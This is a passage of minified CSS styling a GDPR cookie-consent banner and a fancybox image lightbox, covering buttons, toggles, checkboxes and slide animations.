1.8em;width:100%;-ms-flex-direction:row;flex-direction:row}.cc-revoke{padding:.5em;align-items:center}.cc-revoke img,.cc-revoke i,.cc-revoke span{margin-right:5px}.cc-revoke.cc-top.cc-animate{padding:1em .5em 0.2em}.cc-revoke.cc-center.cc-animate{padding:1em .5em 0.2em}.cc-revoke.cc-bottom.cc-animate{padding:0.2em .5em 1em}.cc-revoke-bottom.cc-center.cc-animate{padding:0.2em .5em 1em}.cc-header{font-size:18px;font-weight:700;max-width:256px;margin-top:2px}span.cc-message span.cc-cookie-settings-toggle{padding:.2em .4em;font-size:.9em;border-width:2px;border-style:solid;text-align:center;white-space:nowrap;display:inline-block;margin-top:4px}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}div.cc-center .cc-link{width:fit-content}.cc-link{opacity:.9;display:inline-block;padding:.2em .2em .2em 0;margin:0 4px 0 0;background:transparent;transition:opacity .2s}.cc-link:hover{opacity:1;background:transparent}.cc-link:active,.cc-link:visited,.cc-link:focus{outline:none;background:transparent}a.cc-link label{display:inline-block;font-size:16px;margin:0;padding:0;line-height:inherit;cursor:pointer}.cc-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap;text-decoration:none}a.cc-btn:hover{text-decoration:underline}.cc-close{display:block;position:absolute;top:.4em;right:.1em;font-size:1.6em;opacity:.9;line-height:.75;outline:none}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top,.cc-revoke.cc-center{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:auto}.cc-revoke.cc-right{right:3em;left:auto}.cc-revoke.cc-center{left:50%;margin-left:-75px;top:0;margin-top:0}.cc-revoke.cc-center.cc-revoke-bottom{bottom:0;top:auto;margin-top:auto;border-radius:0;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-center.cc-revoke-top{border-radius:0;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-center.cc-revoke-bottom-right{right:3em;left:auto;bottom:0;top:auto;margin-top:auto;border-radius:0;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-center.cc-revoke-top-right{right:3em;left:auto;border-radius:0;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-center.cc-revoke-bottom-left{left:3em;right:auto;bottom:0;top:auto;margin:auto;border-radius:.5em .5em 0 0}.cc-revoke.cc-center.cc-revoke-top-left{left:3em;right:auto;top:0;bottom:auto;margin:auto;border-radius:0 0 .5em .5em}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-center{top:50%;left:50%;margin-left:-192px;margin-top:-130px}.cc-center.cc-allowall-button{margin-left:-256px}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}span.cc-header+span.cc-message span.cc-message-text{margin-right:5px}.cc-window.cc-floating .cc-compliance{-ms-flex:1 0 auto;flex:1 0 auto}.cc-window.cc-banner{-ms-flex-align:center;align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{-ms-flex:1;flex:1;text-align:left}.cc-compliance{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between;flex-wrap:wrap}.cc-compliance>.cc-btn{-ms-flex:1;flex:1 1 auto}div.cc-compliance>a.cc-btn{margin-right:.5em;margin-top:.2em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width:319px){.cc-btn{white-space:normal}}@media(max-width:639px){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner .cc-compliance{-ms-flex:1;flex:1}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{-ms-flex-align:unset;align-items:unset}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;-ms-flex:none;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:0 0 1em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:0}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}span.cc-cookie-settings-toggle{cursor:pointer}span.cc-cookie-settings-toggler{transform:rotate(180deg);transition:transform 250ms;display:inline-block}span.cc-cookie-settings-toggler.cc-opened{transform:rotate(0deg)}@media(min-width:640px){div.fancybox-30{max-width:599px}}@media(min-width:800px){div.fancybox-50{max-width:799px}}div.cc-checkboxes-container{display:flex;width:100%;flex-flow:wrap;margin-top:6px}div.cc-checkboxes-container input[type=checkbox]{margin:0!important;padding:0!important}div.cc-checkboxes-container a:not(.cc-btn){margin:0 0 0 2px;padding:3px 6px 0 0;text-decoration:none}div.cc-checkbox-container{display:flex;margin-right:6px;margin-bottom:5px;align-items:center;position:relative}div.cc-checkbox-container:not(:last-child) a{border-right:1px solid #FFF}div.cc-floating div.cc-checkboxes-container{margin-top:15px}div.cc-checkboxes-container a.cc-btn.cc-allow{min-width:fit-content;padding:0.2em .6em;height:16px;box-sizing:content-box}div.cc-cookie-category-title{font-size:16px;font-weight:700;border-bottom:1px solid #333;display:inline-block}div.cc-cookie-category-title-acceptdate,span.cc-cookie-title-acceptdate{font-weight:normal;margin:0 0 5px 0;font-size:12px;color:#6c757d;cursor:auto}span.cc-cookie-title-acceptdate{animation:append-animate .3s linear}input.cc-cookie-checkbox+span{position:absolute;top:0;left:0;cursor:pointer;height:18px;width:18px}input.cc-cookie-checkbox[readonly]+span,input.cc-cookie-checkbox[disabled]+span{cursor:auto}input.cc-cookie-checkbox+span:after,input.cc-cookie-checkbox+span:before{position:relative;display:block;content:"";box-sizing:content-box!important}div.cc-cookie-category-description{padding:10px 0}fieldset.cc-cookie-list-title,fieldset.cc-service-list-title{margin:0;padding:0;border:none}fieldset.cc-service-list-title.cc-service-collapsed>*:not(legend){display:none}fieldset.cc-service-list-title{margin-bottom:10px}fieldset.cc-cookie-list-title legend{float:none;margin:0 0 10px 0;display:block;width:100%;padding:0;line-height:36px;color:#333;border:0;border-bottom:1px solid #e5e5e5;font-size:16px}fieldset.cc-service-list-title legend{font-size:16px;font-weight:700;display:inline-block;position:relative;width:fit-content;width:-moz-fit-content;min-width:50%;border-bottom:none;line-height:32px;margin-bottom:0;padding-left:10px;background:#ececec}div.cc-service-cookie-list-title{font-size:15px;margin:4px 0 2px 10px;border-bottom:1px solid #ccc;width:fit-content}fieldset.cc-service-list-title ul.cc-cookie-category-list{margin-left:25px}ul.cc-cookie-category-list,#main div.gdpr-component-view ul.cc-cookie-category-list{margin:0;padding:0;position:relative}ul.cc-cookie-category-list li,#main div.gdpr-component-view ul.cc-cookie-category-list li{margin-bottom:4px;overflow:hidden;font-size:14px;list-style:none;min-height:20px;background:#f2f2f2;padding:10px}input.cc-cookie-checkbox{height:16px!important;width:16px!important;min-height:18px!important;border-radius:1px;box-sizing:content-box!important;cursor:pointer!important;-webkit-appearance:none;-moz-appearance:none;appearance:none;opacity:0;background:none!important;border:none!important}input.cc-cookie-checkbox+span:before{border:1px solid grey;background:#FFF;width:16px;height:16px;left:-1px}input.cc-cookie-checkbox+span:after{left:1px;border-width:1px;border-style:solid;border-color:#b3b3b3 #dcddde #dcddde #b3b3b3;background-image:linear-gradient(135deg,#b1b6be 0,#FFF 100%);background-repeat:no-repeat;background-position:center;top:-16px;width:12px;height:12px}input.cc-cookie-checkbox:checked+span:after{background-image:url([data-uri]),linear-gradient(135deg,#B1B6BE 0,#FFF 100%)}input.cc-cookie-checkbox[readonly]{opacity:0}input.cc-cookie-checkbox[readonly]+span{opacity:.5}input.cc-cookie-checkbox:disabled+span:after{background-image:url([data-uri]),linear-gradient(135deg,#B1B6BE 0,#FFF 100%)}div.cc-checkboxes-container.cc-checkboxes-filled input.cc-cookie-checkbox:checked+span:before,div.cc-checkbox-container.cc-checkboxes-filled input.cc-cookie-checkbox:checked+span:after{background-color:#28a745;border-color:#28a745;transition:background-color .25s}div.cc-checkboxes-container.cc-checkboxes-filled input.cc-cookie-checkbox:checked+span:after{content:"";border-style:solid;border-width:0 2px 2px 0;border-radius:0;position:absolute;left:4px;top:1px;height:11px;width:6px;transform:rotate(45deg);border-color:#fff;background:transparent}div.cc-checkboxes-container.cc-checkboxes-filled input.cc-cookie-checkbox:disabled+span:before,div.cc-checkbox-container.cc-checkboxes-filled input.cc-cookie-checkbox:disabled+span:after{background-color:#a72828;border-color:#a72828;transition:background-color .25s}div.cc-checkboxes-container.cc-checkboxes-filled input.cc-cookie-checkbox:disabled+span:after{content:"+";position:absolute;left:3px;top:-1px;height:11px;width:6px;transform:rotate(45deg);background:transparent;font-size:26px;border:none;color:#FFF}div.cc-settings-label{opacity:.8;font-size:14px;margin-right:4px}@media (max-width:600px){div.cc-settings-label{width:100%;margin-bottom:2px}}div.cc-window.cc-floating div.cc-settings-label{width:100%;margin-bottom:2px}div.gdprlock-placeholder,div.gdprcookielock-placeholder{position:relative;background-color:#dfdfdf;min-width:200px;min-height:120px;display:flex}div.gdprlock-placeholder.gdprlock-placeholder-action{cursor:pointer}div.gdprlock-placeholder-text,div.gdprcookielock-placeholder-text{font-size:20px;text-align:center;width:80%;margin:auto;line-height:initial}@media screen and (max-width:640px){div.gdprlock-placeholder-text,div.gdprcookielock-placeholder-text{width:100%}}@media screen and (max-width:499px){div.cc-window.cc-floating div.cc-compliance{flex-wrap:wrap}div.cc-window.cc-floating div.cc-compliance a.cc-btn{margin-bottom:5px}div.cc-window.cc-floating.cc-center{left:auto;margin-left:auto;max-width:none}}@keyframes flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg)}to{transform:perspective(400px) rotate3d(1,0,0,90deg)}}.flipOutX{animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible !important}@keyframes flipInX{from{transform:perspective(400px) rotate3d(1,0,0,90deg)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg)}to{transform:perspective(400px) rotate3d(1,0,0,0deg)}}.flipInX{animation-duration:.75s;animation-name:flipInX;backface-visibility:visible !important}span.cc-cookie-descriptions-toggler,span.cc-services-descriptions-toggler{transition:transform 250ms;display:inline-block;transform:rotate(180deg);cursor:pointer;margin:1px 4px 2px 0;line-height:unset;position:absolute;left:-15px}span.cc-cookie-descriptions-toggler.cc-cookie-descriptions-toggler-open,span.cc-services-descriptions-toggler.cc-services-descriptions-toggler-open{transform:rotate(0)}span.cc-cookie-descriptions-toggler+span.cc-cookie-category-name{cursor:pointer;padding:8px 0}div.cc-cookie-descriptions{clear:both;display:none;margin-top:10px;padding-left:5px}div.cc-cookie-descriptions>*{margin:0}div.cc-cookie-expiration{display:flex;font-weight:400;margin-top:8px;font-size:14px;border-top:2px solid #e1e1e1;padding-top:6px}div.cc-cookie-expiration>span{flex:1 1 auto}span.cc-cookie-domain-description-title{font-weight:500}span.cc-cookie-domain-description-value{font-size:13px}fieldset.cc-cookie-list-title .gdpr_onoffswitchcookie{width:66px;position:relative;float:right;margin:2px 10px 0 0}fieldset.cc-cookie-list-title .gdpr_onoffswitch-label{display:block;position:relative;overflow:hidden;cursor:pointer;margin:auto;width:auto;max-width:initial}fieldset.cc-cookie-list-title .gdpr_onoffswitch-inner{display:block;width:200%;margin-left:0;transition:margin .2s ease-in 0s}.gdpr_onoffswitch-inner::after,fieldset.cc-cookie-list-title .gdpr_onoffswitch-inner::before{display:block;float:left;width:50%;height:22px;padding:0;line-height:22px;font-size:14px;color:#fff;font-family:Trebuchet,Arial,sans-serif;font-weight:700;box-sizing:border-box}fieldset.cc-cookie-list-title .gdpr_onoffswitch-inner::before{content:"ON";padding-left:14px;background-color:#19a319;color:#fff;transition:background-color .2s}fieldset.cc-cookie-list-title .gdpr_onoffswitch-inner::after{content:"OFF";padding-right:10px;background-color:#f01f1f;transition:background-color .2s;color:#fff;text-align:right}fieldset.cc-cookie-list-title .gdpr_onoffswitch-switch{display:block;width:20px;height:18px;margin:0;background:#fff;position:absolute;top:2px;right:2px;transition:all .2s ease-in 0s}fieldset.cc-cookie-list-title .gdpr_cookie_switcher span.gdpr_onoffswitch-switch{width:14px;height:14px}fieldset.cc-cookie-list-title .gdpr_cookie_switcher label.gdpr_onoffswitch-label{height:18px}fieldset.cc-cookie-list-title .gdpr_cookie_switcher span.gdpr_onoffswitch-inner::after,fieldset.cc-cookie-list-title .gdpr_cookie_switcher span.gdpr_onoffswitch-inner::before{line-height:18px}fieldset.cc-cookie-list-title .gdpr_onoffswitchcookie.gdpr_cookie_switcher.disabled .gdpr_onoffswitch-inner{margin-left:-100%}fieldset.cc-cookie-list-title .gdpr_onoffswitchcookie.gdpr_cookie_switcher.disabled .gdpr_onoffswitch-switch{right:50px}fieldset.cc-cookie-list-title div.gdpr_cookie_switcher.inactive span.gdpr_onoffswitch-inner::before,fieldset.cc-cookie-list-title div.gdpr_cookie_switcher.inactive span.gdpr_onoffswitch-inner::after{background-color:#d0d0d0}fieldset.cc-service-list-title legend div.gdpr_cookie_switcher{margin-top:8px;margin-left:8px}#gdpr_reload_msg{width:212px;min-height:40px;cursor:auto;position:fixed;left:50%;top:50%;margin-left:-109px;margin-top:0;box-shadow:0 0 7px 5px rgba(0,0,0,.4);border-radius:30px;z-index:20000;background-color:#eee;padding:3px}#gdpr_reload_msg::before{content:'';background-repeat:no-repeat;width:16px;height:16px;display:block;position:absolute;top:-10px;left:18px}#gdpr_reload_msgtext{width:210px;clear:both;margin:2px 0;font-size:14px;font-weight:700;text-align:center}#gdpr_reload_msgtext::before{content:'';background:#eee;width:15px;height:15px;border-top:0 solid rgba(0,0,0,.18);border-bottom:1px solid rgba(0,0,0,.18);border-right:1px solid rgba(0,0,0,.18);border-left:0;border-top-left-radius:0;border-bottom-right-radius:20px;display:block;position:absolute;bottom:-15px;right:50px;box-shadow:1px 7px 8px 1px rgba(0,0,0,.4)}#gdpr_reload_info_icon{position:absolute;top:-8px;left:0;font-size:20px;background:#000;border-radius:10px;color:#fff;padding:0;margin:0;width:20px;height:20px;line-height:20px}body.gdpr-backdrop-effect{filter:brightness(50%)}body.gdpr-prevent-scrolling{overflow:hidden}div.cc-window.gdpr-prevent-scrolling{overflow:auto;max-height:90%;flex-wrap:unset}div.cc-center-xtd.gdpr-prevent-scrolling span.cc-message span.cc-cookie-settings-toggle{position:static;margin-top:10px}div.cc-window.gdpr-prevent-scrolling,span.cc-message{scrollbar-width:thin!important}div.cc-window.gdpr-prevent-scrolling::-webkit-scrollbar,span.cc-message::-webkit-scrollbar{width:8px}div.cc-window.gdpr-prevent-scrolling::-webkit-scrollbar-track,span.cc-message::-webkit-scrollbar-track{background:#f1f1f1}div.cc-window.gdpr-prevent-scrolling::-webkit-scrollbar-thumb,span.cc-message::-webkit-scrollbar-thumb{background:#666}div.cc-window.gdpr-prevent-scrolling::-webkit-scrollbar-thumb:hover,span.cc-message::-webkit-scrollbar-thumb:hover{background:#555}@media(max-height:640px){div.cc-floating>a.cc-link{margin-bottom:.4em}div.cc-window:not(.cc-center) span.cc-message{overflow:auto;max-height:240px;min-width:min-content}div.cc-window:not(.cc-center) span.cc-header+span.cc-message{overflow:auto;max-height:200px;min-width:min-content}}@media(max-height:480px){div.cc-window:not(.cc-center) span.cc-message{overflow:auto;max-height:160px;min-width:min-content}div.cc-window:not(.cc-center) span.cc-header+span.cc-message{overflow:auto;max-height:100px}}@media(max-height:360px){div.cc-window:not(.cc-center) span.cc-message{overflow:auto;max-height:100px;min-width:min-content}div.cc-window:not(.cc-center) span.cc-header+span.cc-message{overflow:auto;max-height:50px}}@keyframes append-animate{from{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}@keyframes append-opacity{from{opacity:0}to{opacity:1}}div.gdpr-component-view{position:relative;margin-bottom:20px;padding:20px;border-radius:20px;background:#fafafa}div.gdpr-component-view div.cc-cookie-category-title{position:relative}div.gdpr-component-view div.cc-checkboxes-container span.cc-checkboxes-placeholder{top:25px}div.gdpr-component-view div.gdpr_cookie_switcher{display:none}div.gdpr-component-view div.cc-cookie-category-title-acceptdate{animation:append-opacity .3s linear}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox+span{position:absolute;cursor:pointer;background-color:#ccc;transition:.4s}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox[readonly]+span{cursor:auto}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox+span::before{position:absolute;content:"";height:10px;width:14px;left:5px;bottom:4px;background-color:#fff;transition:.4s;border:none;border-radius:0}div.gdpr-component-view div.cc-checkbox-container input.cc-cookie-checkbox:checked+span:after,div.gdpr-component-view div.cc-checkbox-container input.cc-cookie-checkbox:disabled+span:after,div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox:checked+span::before,div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox:disabled+span::before{background-color:#fff;border-color:#fff;transition:.4s}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox:checked+span{background-color:#19a319}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox:focus+span{box-shadow:0 0 1px #19a319}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox:checked+span::before{transform:translateX(18px)}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox:checked+span.cc-checkbox-switcher-category-transitioning::before{transform:none;left:3px}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox+span{width:42px}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox:disabled+span{background-color:#f01f1f;opacity:.7;cursor:auto}div.gdpr-component-view input.cc-cookie-checkbox+span:after{background:0 0;display:none}div.gdpr-component-view div.cc-cookie-category-title{position:relative;margin-bottom:20px;border:none}div.gdpr-component-view div.cc-cookie-category-title:after{background:#ccc;bottom:-10px;content:"";height:2px;left:0;margin:0;position:absolute;width:82px;transition:all .33s ease-in-out}div.gdpr-component-view div.cc-cookie-category-title:hover:after{width:180px}div.cc-cookie-acceptdate-hidden,span.cc-cookie-acceptdate-hidden{display:none}div.cc-gdpr-component-view a.cc-btn{margin:5px;border-radius:5px}div.cc-gdpr-component-view a.cc-btn.cc-allow,div.cc-gdpr-component-view a.cc-btn.cc-allow:hover,div.cc-gdpr-component-view a.cc-btn.cc-allow:focus{background:#FFF;color:#000;border-color:#000}div.cc-gdpr-component-view a.cc-btn.cc-allowall,div.cc-gdpr-component-view a.cc-btn.cc-allowall:hover,div.cc-gdpr-component-view a.cc-btn.cc-allowall:focus{background:#FFF;color:#000;border-color:#000}div.cc-gdpr-component-view a.cc-btn.cc-deny,div.cc-gdpr-component-view a.cc-btn.cc-deny:hover,div.cc-gdpr-component-view a.cc-btn.cc-deny:focus{background:#313131;color:#FFF;border-color:#000}div.gdpr-component-view fieldset.cc-service-list-title ul.cc-cookie-category-list li{margin:5px 0 0 0}div.gdpr-component-view ul.cc-cookie-category-list li,#main div.gdpr-component-view ul.cc-cookie-category-list li{margin:5px 0 0 0;padding:4px 0 4px 6px}div.gdpr-component-view fieldset.cc-cookie-list-title div.gdpr_onoffswitchcookie:not([data-type=service]){margin:1px 10px 0 0}div.gdpr-component-view fieldset.cc-service-list-title{margin-top:10px}span.cc-cookie-descriptions-toggler,span.cc-services-descriptions-toggler,div.gdpr-component-view span.cc-cookie-descriptions-toggler,div.gdpr-component-view span.cc-services-descriptions-toggler{position:relative;left:0}
.fancybox-container,.fancybox-thumbs,.fancybox-thumbs>ul>li{-webkit-tap-highlight-color:transparent}.fancybox-slide::-webkit-scrollbar{-webkit-appearance:none}.fancybox-slide{scrollbar-width:none;-ms-overflow-style:-ms-autohiding-scrollbar}.fancybox-outer,.fancybox-thumbs{-webkit-overflow-scrolling:touch}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';height:100%;left:0;position:fixed;top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.gdpr-fancybox-container{z-index:99999999}.fancybox-container *{box-sizing:border-box}.fancybox-background,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0;width:auto;height:auto}div.fancybox-is-open div.fancybox-inner{position:absolute}div.fancybox-background{width:0;height:0}div.fancybox-container.fancybox-is-open div.fancybox-background{width:auto;height:auto}.fancybox-outer{overflow-y:auto}.fancybox-background{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-background{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s,visibility 0s linear .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s,visibility 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;text-align:center;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translate3d(0,0,0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide::before{content:'';display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--next{z-index:99995}.fancybox-slide--image{overflow:visible;padding:44px 0}.fancybox-slide--image::before{display:none}.fancybox-slide--html{padding:6px 6px 0}.fancybox-slide--iframe{padding:44px 44px 0}.fancybox-content{background:#fff;color:#000;display:inline-block;margin:0 0 6px;max-width:100%;overflow:hidden;padding:24px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content,.fancybox-spaceball{left:0;margin:0;max-width:none;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;padding:0}.fancybox-button,.fancybox-iframe{vertical-align:top}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:no-repeat;background-size:100% 100%;overflow:visible;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}fancybox-spaceball{background:0 0;border:0;height:100%;max-height:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--html .fancybox-content{margin-bottom:6px}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;margin:0;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff;height:calc(100% - 44px);margin-bottom:44px}.fancybox-iframe,.fancybox-video{background:0 0;border:0;height:100%;margin:0;overflow:hidden;padding:0 0 0 5px;width:100%}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;cursor:pointer;display:inline-block;height:44px;margin:0;outline:0;padding:10px;transition:color .2s;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button.disabled,.fancybox-button.disabled:hover,.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default}.fancybox-button svg{display:block;overflow:visible;position:relative;shape-rendering:geometricPrecision}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2),.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-button svg path{fill:transparent;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--play svg path,.fancybox-button--share svg path,.fancybox-button--thumbs svg path{fill:currentColor}.fancybox-button--share svg path{stroke-width:1}.fancybox-navigation .fancybox-button{height:38px;opacity:0;padding:6px;position:absolute;top:50%;width:38px}.fancybox-show-nav .fancybox-navigation .fancybox-button{transition:opacity .25s,visibility 0s,color .25s}.fancybox-navigation .fancybox-button::after{content:'';left:-25px;padding:50px;position:absolute;top:-25px}.fancybox-navigation .fancybox-button--arrow_left{left:6px}.fancybox-navigation .fancybox-button--arrow_right{right:6px}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#555;cursor:pointer;height:44px;margin:0;padding:6px;position:absolute;right:0;top:0;width:44px;z-index:10}.fancybox-close-small svg{fill:transparent;opacity:.8;stroke:currentColor;stroke-width:1.5;transition:stroke .1s}.fancybox-close-small:focus{outline:0}.fancybox-close-small:hover svg{opacity:1}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small,.fancybox-slide--video .fancybox-close-small{color:#ccc;padding:5px;right:-12px;top:-44px}.fancybox-slide--iframe .fancybox-close-small:hover svg,.fancybox-slide--image .fancybox-close-small:hover svg,.fancybox-slide--video .fancybox-close-small:hover svg{background:0 0;color:#fff}.fancybox-caption::after,.fancybox-caption::before{display:block;position:absolute;content:''}.fancybox-caption{bottom:0;color:#fff;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0}.fancybox-caption::before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;left:0;pointer-events:none;right:0;top:-25px;z-index:-1}.fancybox-caption::after{border-bottom:1px solid rgba(255,255,255,.3);left:44px;right:44px;top:0}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:fancybox-rotate .8s infinite linear;animation:fancybox-rotate .8s infinite linear;background:0 0;border:6px solid rgba(100,100,100,.5);border-radius:100%;border-top-color:#fff;height:60px;left:50%;margin:-30px 0 0 -30px;opacity:.6;padding:0;position:absolute;top:50%;width:60px;z-index:99999}@-webkit-keyframes fancybox-rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fancybox-rotate{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-360deg);-ms-transform:rotat